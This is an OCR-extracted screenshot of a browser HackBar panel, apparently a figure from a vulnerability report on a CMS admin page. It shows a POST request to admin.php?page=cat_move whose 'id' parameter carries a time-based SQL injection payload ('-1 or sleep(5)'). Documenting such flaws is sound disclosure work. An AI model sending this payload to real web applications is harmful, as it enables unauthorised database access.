 HackBar Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://testcms.com/admin.php?page=cat_move
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADE
Body
id=-1 or sleep(5)&order=name+ASC&simpleAutoOrder=Apply+to+direct+sub-albums